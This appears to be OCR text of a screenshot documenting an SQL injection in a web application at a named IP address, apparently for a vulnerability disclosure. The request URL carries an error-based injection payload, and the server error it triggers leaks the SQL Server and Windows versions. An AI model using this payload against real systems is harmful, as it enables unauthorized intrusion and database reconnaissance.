 http://61.187.179.68:8080/Gmis/xw/xwsb_xlssEdit.aspx?xh=1%27%20and%201=@@version--
加速器
收藏 漏洞搜索 - WooYun.org 【新提醒】 站长工具-站 新网域名自 我的域名 - 搜Md5 - So 情'Blog 清然式 qin 免费空间免 买链帮
在将 nvarchar 值 'Micros
“/gmis”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194